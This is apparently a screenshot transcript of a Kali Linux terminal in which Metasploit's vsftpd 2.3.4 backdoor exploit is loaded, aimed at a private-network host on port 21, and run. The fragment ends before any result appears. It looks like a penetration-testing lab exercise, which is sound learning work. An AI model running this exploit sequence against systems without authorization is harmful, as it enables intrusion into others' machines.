 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.4.64-dev                          ]
+ -- --=[ 2520 exploits - 1295 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.29.18
RHOSTS => 192.168.29.18
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
Home